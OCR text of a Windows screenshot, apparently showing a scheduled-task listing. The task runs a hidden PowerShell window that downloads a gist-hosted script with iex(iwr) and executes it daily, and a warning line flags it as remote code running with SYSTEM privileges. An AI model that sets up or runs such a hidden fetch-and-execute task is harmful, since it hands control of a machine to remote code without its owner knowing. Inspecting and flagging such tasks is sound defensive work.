 Recycle Bin
VLC media
outcome....
Administrator: C:\WINDOWS\
Adobe
Acrobat
Git Bash
Google
Chrome
LibreOffice
26.2
Microsoft
Edge
Last Result: 267011
Author: N/A
Task To Run: powershell.exe -WindowStyle Hidden -Command "iex (iwr 'https://gist.githubusercont
ent.com/rucnyz/8553a21bef73ef6c6b75a24c5b8e7f12/raw/configure_env.ps1').Content"
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: Docker
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: Daily
Start Time: 3:00:00 AM
Start Date: 3/31/2026
End Date: N/A
Days: Every 1 day(s)
Months: N/A
Repeat: Every: Disabled
Repeat: Until: Time: Disabled
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
[!] WARNING: Task action downloads and executes
a remote script via iex(iwr) with SYSTEM
privileges in a hidden PowerShell window.
1
60°F
Cloudy
Search
3:53 AM
3/31/2026